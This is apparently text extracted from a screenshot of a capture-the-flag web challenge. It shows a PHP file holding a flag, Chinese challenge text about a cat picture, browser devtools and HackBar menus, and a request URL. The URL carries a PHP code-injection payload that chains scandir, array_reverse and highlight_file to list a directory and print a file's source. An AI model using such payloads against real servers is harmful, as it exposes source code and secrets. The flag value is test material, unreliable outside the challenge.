 <?php
$flag="flag{f5808503-3099-4ded-9d77-d9485938058f}";
?> You are the best
为了不让题目显得过于空洞，我决定在这里放只猫猫
你看她多可爱
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Hac
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://10.144.0.228:35087/?code=highlight_file(reset(array_reverse(scandir(current(localeconv())))));